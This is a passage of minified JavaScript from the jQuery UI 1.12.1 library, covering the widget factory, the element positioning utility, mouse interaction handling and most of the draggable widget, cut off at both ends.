'"+n+"'")}):r=void 0:(a.length&&(n=t.widget.extend.apply(null,[n].concat(a))),this.each(function(){var e=t.data(this,s);e?(e.option(n||{}),e._init&&e._init()):t.data(this,s,new i(n,this))})),r}},t.Widget=function(){},t.Widget._childConstructors=[],t.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(e,i){i=t(i||this.defaultElement||this)[0],this.element=t(i),this.uuid=r++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=t(),this.hoverable=t(),this.focusable=t(),this.classesElementLookup={},i!==this&&(t.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===i&&this.destroy()}}),this.document=t(i.style?i.ownerDocument:i.document||i),this.window=t(this.document[0].defaultView||this.document[0].parentWindow)),this.options=t.widget.extend({},this.options,this._getCreateOptions(),e),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:t.noop,_create:t.noop,_init:t.noop,destroy:function(){var e=this;this._destroy(),t.each(this.classesElementLookup,function(t,i){e._removeClass(i,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:t.noop,widget:function(){return this.element},option:function(e,i){var s,n,o,a=e;if(0===arguments.length)return t.widget.extend({},this.options);if("string"==typeof e)if(a={},s=e.split("."),e=s.shift(),s.length){for(n=a[e]=t.widget.extend({},this.options[e]),o=0;s.length-1>o;o++)n[s[o]]=n[s[o]]||{},n=n[s[o]];if(e=s.pop(),1===arguments.length)return void 0===n[e]?null:n[e];n[e]=i}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];a[e]=i}return this._setOptions(a),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(e){var i,s,n;for(i in e)n=this.classesElementLookup[i],e[i]!==this.options.classes[i]&&n&&n.length&&(s=t(n.get()),this._removeClass(n,i),s.addClass(this._classes({element:s,keys:i,classes:e,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(e){function i(i,o){var a,r;for(r=0;i.length>r;r++)a=n.classesElementLookup[i[r]]||t(),a=e.add?t(t.unique(a.get().concat(e.element.get()))):t(a.not(e.element).get()),n.classesElementLookup[i[r]]=a,s.push(i[r]),o&&e.classes[i[r]]&&s.push(e.classes[i[r]])}var s=[],n=this;return e=t.extend({element:this.element,classes:this.options.classes||{}},e),this._on(e.element,{remove:"_untrackClassesElement"}),e.keys&&i(e.keys.match(/\S+/g)||[],!0),e.extra&&i(e.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(e){var i=this;t.each(i.classesElementLookup,function(s,n){-1!==t.inArray(e.target,n)&&(i.classesElementLookup[s]=t(n.not(e.target).get()))})},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,s){s="boolean"==typeof s?s:i;var n="string"==typeof t||null===t,o={extra:n?e:i,keys:n?t:e,element:n?this.element:t,add:s};return o.element.toggleClass(this._classes(o),s),this},_on:function(e,i,s){var n,o=this;"boolean"!=typeof e&&(s=i,i=e,e=!1),s?(i=n=t(i),this.bindings=this.bindings.add(i)):(s=i,i=this.element,n=this.widget()),t.each(s,function(s,a){function r(){return e||o.options.disabled!==!0&&!t(this).hasClass("ui-state-disabled")?("string"==typeof a?o[a]:a).apply(o,arguments):void 0}"string"!=typeof a&&(r.guid=a.guid=a.guid||r.guid||t.guid++);var l=s.match(/^([\w:-]*)\s*(.*)$/),h=l[1]+o.eventNamespace,c=l[2];c?n.on(h,c,r):i.on(h,r)})},_off:function(e,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.off(i).off(i),this.bindings=t(this.bindings.not(e).get()),this.focusable=t(this.focusable.not(e).get()),this.hoverable=t(this.hoverable.not(e).get())},_delay:function(t,e){function i(){return("string"==typeof t?s[t]:t).apply(s,arguments)}var s=this;return setTimeout(i,e||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){this._addClass(t(e.currentTarget),null,"ui-state-hover")},mouseleave:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){this._addClass(t(e.currentTarget),null,"ui-state-focus")},focusout:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-focus")}})},_trigger:function(e,i,s){var n,o,a=this.options[e];if(s=s||{},i=t.Event(i),i.type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),i.target=this.element[0],o=i.originalEvent)for(n in o)n in i||(i[n]=o[n]);return this.element.trigger(i,s),!(t.isFunction(a)&&a.apply(this.element[0],[i].concat(s))===!1||i.isDefaultPrevented())}},t.each({show:"fadeIn",hide:"fadeOut"},function(e,i){t.Widget.prototype["_"+e]=function(s,n,o){"string"==typeof n&&(n={effect:n});var a,r=n?n===!0||"number"==typeof n?i:n.effect||i:e;n=n||{},"number"==typeof n&&(n={duration:n}),a=!t.isEmptyObject(n),n.complete=o,n.delay&&s.delay(n.delay),a&&t.effects&&t.effects.effect[r]?s[e](n):r!==e&&s[r]?s[r](n.duration,n.easing,o):s.queue(function(i){t(this)[e](),o&&o.call(s[0]),i()})}}),t.widget,function(){function e(t,e,i){return[parseFloat(t[0])*(u.test(t[0])?e/100:1),parseFloat(t[1])*(u.test(t[1])?i/100:1)]}function i(e,i){return parseInt(t.css(e,i),10)||0}function s(e){var i=e[0];return 9===i.nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:t.isWindow(i)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:i.preventDefault?{width:0,height:0,offset:{top:i.pageY,left:i.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()}}var n,o=Math.max,a=Math.abs,r=/left|center|right/,l=/top|center|bottom/,h=/[\+\-]\d+(\.[\d]+)?%?/,c=/^\w+/,u=/%$/,d=t.fn.position;t.position={scrollbarWidth:function(){if(void 0!==n)return n;var e,i,s=t("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),o=s.children()[0];return t("body").append(s),e=o.offsetWidth,s.css("overflow","scroll"),i=o.offsetWidth,e===i&&(i=s[0].clientWidth),s.remove(),n=e-i},getScrollInfo:function(e){var i=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),s=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),n="scroll"===i||"auto"===i&&e.width<e.element[0].scrollWidth,o="scroll"===s||"auto"===s&&e.height<e.element[0].scrollHeight;return{width:o?t.position.scrollbarWidth():0,height:n?t.position.scrollbarWidth():0}},getWithinInfo:function(e){var i=t(e||window),s=t.isWindow(i[0]),n=!!i[0]&&9===i[0].nodeType,o=!s&&!n;return{element:i,isWindow:s,isDocument:n,offset:o?t(e).offset():{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:i.outerWidth(),height:i.outerHeight()}}},t.fn.position=function(n){if(!n||!n.of)return d.apply(this,arguments);n=t.extend({},n);var u,p,f,g,m,_,v=t(n.of),b=t.position.getWithinInfo(n.within),y=t.position.getScrollInfo(b),w=(n.collision||"flip").split(" "),k={};return _=s(v),v[0].preventDefault&&(n.at="left top"),p=_.width,f=_.height,g=_.offset,m=t.extend({},g),t.each(["my","at"],function(){var t,e,i=(n[this]||"").split(" ");1===i.length&&(i=r.test(i[0])?i.concat(["center"]):l.test(i[0])?["center"].concat(i):["center","center"]),i[0]=r.test(i[0])?i[0]:"center",i[1]=l.test(i[1])?i[1]:"center",t=h.exec(i[0]),e=h.exec(i[1]),k[this]=[t?t[0]:0,e?e[0]:0],n[this]=[c.exec(i[0])[0],c.exec(i[1])[0]]}),1===w.length&&(w[1]=w[0]),"right"===n.at[0]?m.left+=p:"center"===n.at[0]&&(m.left+=p/2),"bottom"===n.at[1]?m.top+=f:"center"===n.at[1]&&(m.top+=f/2),u=e(k.at,p,f),m.left+=u[0],m.top+=u[1],this.each(function(){var s,r,l=t(this),h=l.outerWidth(),c=l.outerHeight(),d=i(this,"marginLeft"),_=i(this,"marginTop"),x=h+d+i(this,"marginRight")+y.width,C=c+_+i(this,"marginBottom")+y.height,D=t.extend({},m),T=e(k.my,l.outerWidth(),l.outerHeight());"right"===n.my[0]?D.left-=h:"center"===n.my[0]&&(D.left-=h/2),"bottom"===n.my[1]?D.top-=c:"center"===n.my[1]&&(D.top-=c/2),D.left+=T[0],D.top+=T[1],s={marginLeft:d,marginTop:_},t.each(["left","top"],function(e,i){t.ui.position[w[e]]&&t.ui.position[w[e]][i](D,{targetWidth:p,targetHeight:f,elemWidth:h,elemHeight:c,collisionPosition:s,collisionWidth:x,collisionHeight:C,offset:[u[0]+T[0],u[1]+T[1]],my:n.my,at:n.at,within:b,elem:l})}),n.using&&(r=function(t){var e=g.left-D.left,i=e+p-h,s=g.top-D.top,r=s+f-c,u={target:{element:v,left:g.left,top:g.top,width:p,height:f},element:{element:l,left:D.left,top:D.top,width:h,height:c},horizontal:0>i?"left":e>0?"right":"center",vertical:0>r?"top":s>0?"bottom":"middle"};h>p&&p>a(e+i)&&(u.horizontal="center"),c>f&&f>a(s+r)&&(u.vertical="middle"),u.important=o(a(e),a(i))>o(a(s),a(r))?"horizontal":"vertical",n.using.call(this,t,u)}),l.offset(t.extend(D,{using:r}))})},t.ui.position={fit:{left:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollLeft:s.offset.left,a=s.width,r=t.left-e.collisionPosition.marginLeft,l=n-r,h=r+e.collisionWidth-a-n;e.collisionWidth>a?l>0&&0>=h?(i=t.left+l+e.collisionWidth-a-n,t.left+=l-i):t.left=h>0&&0>=l?n:l>h?n+a-e.collisionWidth:n:l>0?t.left+=l:h>0?t.left-=h:t.left=o(t.left-r,t.left)},top:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollTop:s.offset.top,a=e.within.height,r=t.top-e.collisionPosition.marginTop,l=n-r,h=r+e.collisionHeight-a-n;e.collisionHeight>a?l>0&&0>=h?(i=t.top+l+e.collisionHeight-a-n,t.top+=l-i):t.top=h>0&&0>=l?n:l>h?n+a-e.collisionHeight:n:l>0?t.top+=l:h>0?t.top-=h:t.top=o(t.top-r,t.top)}},flip:{left:function(t,e){var i,s,n=e.within,o=n.offset.left+n.scrollLeft,r=n.width,l=n.isWindow?n.scrollLeft:n.offset.left,h=t.left-e.collisionPosition.marginLeft,c=h-l,u=h+e.collisionWidth-r-l,d="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,p="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,f=-2*e.offset[0];0>c?(i=t.left+d+p+f+e.collisionWidth-r-o,(0>i||a(c)>i)&&(t.left+=d+p+f)):u>0&&(s=t.left-e.collisionPosition.marginLeft+d+p+f-l,(s>0||u>a(s))&&(t.left+=d+p+f))},top:function(t,e){var i,s,n=e.within,o=n.offset.top+n.scrollTop,r=n.height,l=n.isWindow?n.scrollTop:n.offset.top,h=t.top-e.collisionPosition.marginTop,c=h-l,u=h+e.collisionHeight-r-l,d="top"===e.my[1],p=d?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,f="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,g=-2*e.offset[1];0>c?(s=t.top+p+f+g+e.collisionHeight-r-o,(0>s||a(c)>s)&&(t.top+=p+f+g)):u>0&&(i=t.top-e.collisionPosition.marginTop+p+f+g-l,(i>0||u>a(i))&&(t.top+=p+f+g))}},flipfit:{left:function(){t.ui.position.flip.left.apply(this,arguments),t.ui.position.fit.left.apply(this,arguments)},top:function(){t.ui.position.flip.top.apply(this,arguments),t.ui.position.fit.top.apply(this,arguments)}}}}(),t.ui.position,t.extend(t.expr[":"],{data:t.expr.createPseudo?t.expr.createPseudo(function(e){return function(i){return!!t.data(i,e)}}):function(e,i,s){return!!t.data(e,s[3])}}),t.fn.extend({disableSelection:function(){var t="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}}(),enableSelection:function(){return this.off(".ui-disableSelection")}}),t.ui.focusable=function(i,s){var n,o,a,r,l,h=i.nodeName.toLowerCase();return"area"===h?(n=i.parentNode,o=n.name,i.href&&o&&"map"===n.nodeName.toLowerCase()?(a=t("img[usemap='#"+o+"']"),a.length>0&&a.is(":visible")):!1):(/^(input|select|textarea|button|object)$/.test(h)?(r=!i.disabled,r&&(l=t(i).closest("fieldset")[0],l&&(r=!l.disabled))):r="a"===h?i.href||s:s,r&&t(i).is(":visible")&&e(t(i)))},t.extend(t.expr[":"],{focusable:function(e){return t.ui.focusable(e,null!=t.attr(e,"tabindex"))}}),t.ui.focusable,t.fn.form=function(){return"string"==typeof this[0].form?this.closest("form"):t(this[0].form)},t.ui.formResetMixin={_formResetHandler:function(){var e=t(this);setTimeout(function(){var i=e.data("ui-form-reset-instances");t.each(i,function(){this.refresh()})})},_bindFormResetHandler:function(){if(this.form=this.element.form(),this.form.length){var t=this.form.data("ui-form-reset-instances")||[];t.length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t)}},_unbindFormResetHandler:function(){if(this.form.length){var e=this.form.data("ui-form-reset-instances");e.splice(t.inArray(this,e),1),e.length?this.form.data("ui-form-reset-instances",e):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset")}}},t.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},t.ui.escapeSelector=function(){var t=/([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g;return function(e){return e.replace(t,"\\$1")}}(),t.fn.labels=function(){var e,i,s,n,o;return this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(n=this.eq(0).parents("label"),s=this.attr("id"),s&&(e=this.eq(0).parents().last(),o=e.add(e.length?e.siblings():this.siblings()),i="label[for='"+t.ui.escapeSelector(s)+"']",n=n.add(o.find(i).addBack(i))),this.pushStack(n))},t.fn.scrollParent=function(e){var i=this.css("position"),s="absolute"===i,n=e?/(auto|scroll|hidden)/:/(auto|scroll)/,o=this.parents().filter(function(){var e=t(this);return s&&"static"===e.css("position")?!1:n.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==i&&o.length?o:t(this[0].ownerDocument||document)},t.extend(t.expr[":"],{tabbable:function(e){var i=t.attr(e,"tabindex"),s=null!=i;return(!s||i>=0)&&t.ui.focusable(e,s)}}),t.fn.extend({uniqueId:function(){var t=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++t)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&t(this).removeAttr("id")})}}),t.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var h=!1;t(document).on("mouseup",function(){h=!1}),t.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.on("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).on("click."+this.widgetName,function(i){return!0===t.data(i.target,e.widgetName+".preventClickEvent")?(t.removeData(i.target,e.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){if(!h){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),this._mouseDownEvent=e;var i=this,s=1===e.which,n="string"==typeof this.options.cancel&&e.target.nodeName?t(e.target).closest(this.options.cancel).length:!1;return s&&!n&&this._mouseCapture(e)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(e)!==!1,!this._mouseStarted)?(e.preventDefault(),!0):(!0===t.data(e.target,this.widgetName+".preventClickEvent")&&t.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return i._mouseMove(t)},this._mouseUpDelegate=function(t){return i._mouseUp(t)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),h=!0,!0)):!0}},_mouseMove:function(e){if(this._mouseMoved){if(t.ui.ie&&(!document.documentMode||9>document.documentMode)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,e)!==!1,this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&t.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,h=!1,e.preventDefault()},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),t.ui.plugin={add:function(e,i,s){var n,o=t.ui[e].prototype;for(n in s)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([i,s[n]])},call:function(t,e,i,s){var n,o=t.plugins[e];if(o&&(s||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(n=0;o.length>n;n++)t.options[o[n][0]]&&o[n][1].apply(t.element,i)}},t.ui.safeActiveElement=function(t){var e;try{e=t.activeElement}catch(i){e=t.body}return e||(e=t.body),e.nodeName||(e=t.body),e},t.ui.safeBlur=function(e){e&&"body"!==e.nodeName.toLowerCase()&&t(e).trigger("blur")},t.widget("ui.draggable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(t,e){this._super(t,e),"handle"===t&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){return(this.helper||this.element).is(".ui-draggable-dragging")?(this.destroyOnClear=!0,void 0):(this._removeHandleClassName(),this._mouseDestroy(),void 0)},_mouseCapture:function(e){var i=this.options;return this.helper||i.disabled||t(e.target).closest(".ui-resizable-handle").length>0?!1:(this.handle=this._getHandle(e),this.handle?(this._blurActiveElement(e),this._blockFrames(i.iframeFix===!0?"iframe":i.iframeFix),!0):!1)},_blockFrames:function(e){this.iframeBlocks=this.document.find(e).map(function(){var e=t(this);return t("<div>").css("position","absolute").appendTo(e.parent()).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(e){var i=t.ui.safeActiveElement(this.document[0]),s=t(e.target);s.closest(i).length||t.ui.safeBlur(i)},_mouseStart:function(e){var i=this.options;return this.helper=this._createHelper(e),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),t.ui.ddmanager&&(t.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=this.helper.parents().filter(function(){return"fixed"===t(this).css("position")}).length>0,this.positionAbs=this.element.offset(),this._refreshOffsets(e),this.originalPosition=this.position=this._generatePosition(e,!1),this.originalPageX=e.pageX,this.originalPageY=e.pageY,i.cursorAt&&this._adjustOffsetFromHelper(i.cursorAt),this._setContainment(),this._trigger("start",e)===!1?(this._clear(),!1):(this._cacheHelperProportions(),t.ui.ddmanager&&!i.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this._mouseDrag(e,!0),t.ui.ddmanager&&t.ui.ddmanager.dragStart(this,e),!0)},_refreshOffsets:function(t){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:t.pageX-this.offset.left,top:t.pageY-this.offset.top}},_mouseDrag:function(e,i){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(e,!0),this.positionAbs=this._convertPositionTo("absolute"),!i){var s=this._uiHash();if(this._trigger("drag",e,s)===!1)return this._mouseUp(new t.Event("mouseup",e)),!1;this.position=s.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),!1},_mouseStop:function(e){var i=this,s=!1;return t.ui.ddmanager&&!this.options.dropBehaviour&&(s=t.ui.ddmanager.drop(this,e)),this.dropped&&(s=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!s||"valid"===this.options.revert&&s||this.options.revert===!0||t.isFunction(this.options.revert)&&this.options.revert.call(this.element,s)?t(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){i._trigger("stop",e)!==!1&&i._clear()}):this._trigger("stop",e)!==!1&&this._clear(),!1},_mouseUp:function(e){return this._unblockFrames(),t.ui.ddmanager&&t.ui.ddmanager.dragStop(this,e),this.handleElement.is(e.target)&&this.element.trigger("focus"),t.ui.mouse.prototype._mouseUp.call(this,e)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new t.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(e){return this.options.handle?!!t(e.target).closest(this.element.find(this.options.handle)).length:!0},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(e){var i=this.options,s=t.isFunction(i.helper),n=s?t(i.helper.apply(this.element[0],[e])):"clone"===i.helper?this.element.clone().removeAttr("id"):this.element;return n.parents("body").length||n.appendTo("parent"===i.appendTo?this.element[0].parentNode:i.appendTo),s&&n[0]===this.element[0]&&this._setPositionRelative(),n[0]===this.element[0]||/(fixed|absolute)/.test(n.css("position"))||n.css("position","absolute"),n},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_isRootNode:function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},_getParentOffset:function(){var e=this.offsetParent.offset(),i=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==i&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),e=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(e?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(e?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,i,s,n=this.options,o=this.document[0];return this.relativeContainer=null,n.containment?"window"===n.containment?(this.containment=[t(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,t(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,t(window).scrollLeft()+t(window).width()-this.helperProportions.width-this.margins.left,t(window).scrollTop()+(t(window).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):"document"===n.containment?(this.containment=[0,0,t(o).width()-this.helperProportions.width-this.margins.left,(t(o).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):n.containment.constructor===Array?(this.containment=n.containment,void 0):("parent"===n.containment&&(n.containment=this.helper[0].parentNode),i=t(n.containment),s=i[0],s&&(e=/(scroll|auto)/.test(i.css("overflow")),this.containment=[(parseInt(i.css("borderLeftWidth"),10)||0)+(parseInt(i.css("paddingLeft"),10)||0),(parseInt(i.css("borderTopWidth"),10)||0)+(parseInt(i.css("paddingTop"),10)||0),(e?Math.max(s.scrollWidth,s.offsetWidth):s.offsetWidth)-(parseInt(i.css("borderRightWidth"),10)||0)-(parseInt(i.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(e?Math.max(s.scrollHeight,s.offsetHeight):s.offsetHeight)-(parseInt(i.css("borderBottomWidth"),10)||0)-(parseInt(i.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=i),void 0):(this.containment=null,void 0)
},_convertPositionTo:function(t,e){e||(e=this.position);var i="absolute"===t?1:-1,s=this._isRootNode(this.scrollParent[0]);return{top:e.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.offset.scroll.top:s?0:this.offset.scroll.top)*i,left:e.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.offset.scroll.left:s?0:this.offset.scroll.left)*i}},_generatePosition:function(t,e){var i,s,n,o,a=this.options,r=this._isRootNode(this.scrollParent[0]),l=t.pageX,h=t.pageY;return r&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),e&&(this.containment&&(this.relativeContainer?(s=this.relativeContainer.offset(),i=[this.containment[0]+s.left,this.containment[1]+s.top,this.containment[2]+s.left,this.containment[3]+s.top]):i=this.containment,t.pageX-this.offset.click.left<i[0]&&(l=i[0]+this.offset.click.left),t.pageY-this.offset.click.top<i[1]&&(h=i[1]+this.offset.click.top),t.pageX-this.offset.click.left>i[2]&&(l=i[2]+this.offset.click.left),t.pageY-this.offset.click.top>i[3]&&(h=i[3]+this.offset.click.top)),a.grid&&(n=a.grid[1]?this.originalPageY+Math.round((h-this.originalPageY)/a.grid[1])*a.grid[1]:this.originalPageY,h=i?n-this.offset.click.top>=i[1]||n-this.offset.click.top>i[3]?n:n-this.offset.click.top>=i[1]?n-a.grid[1]:n+a.grid[1]:n,o=a.grid[0]?this.originalPageX+Math.round((l-this.originalPageX)/a.grid[0])*a.grid[0]:this.originalPageX,l=i?o-this.offset.click.left>=i[0]||o-this.offset.click.left>i[2]?o:o-this.offset.click.left>=i[0]?o-a.grid[0]:o+a.grid[0]:o),"y"===a.axis&&(l=this.originalPageX),"x"===a.axis&&(h=this.originalPageY)),{top:h-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:r?0:this.offset.scroll.top),left:l-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:r?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnCle